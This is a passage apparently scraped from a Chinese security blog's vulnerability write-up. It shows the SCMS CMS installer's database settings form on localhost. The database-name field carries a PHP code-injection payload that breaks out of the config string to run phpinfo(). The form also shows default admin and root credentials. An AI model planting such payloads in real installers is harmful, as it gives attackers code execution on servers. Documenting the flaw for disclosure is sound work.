 127.0.0.1/cms/scms/install/index.php?step=3
实战案例 信息收集 博客 病毒分析 内网渗透 WEB知识点 Tip exploits 应急响应 区块链
许可协议
环境检测
参数配置
正在安装
安装完成
网站名称: 您的网站名称
安装目录: /cms/scms/ 自动判断,无需修改
后台目录: admin 为保证安全,建议修改
管理员名称: admin
管理员密码: admin
安全邮箱: 445790447@qq.com 用于找回后台密码
数据库设定
数据库主机: 127.0.0.1 一般为127.0.0.1
数据库用户: root
数据库密码: root
数据库名称: cnvdtest-- -");phpinfo();//"
数据表前缀: SL_ 如无特殊需要,请不要修改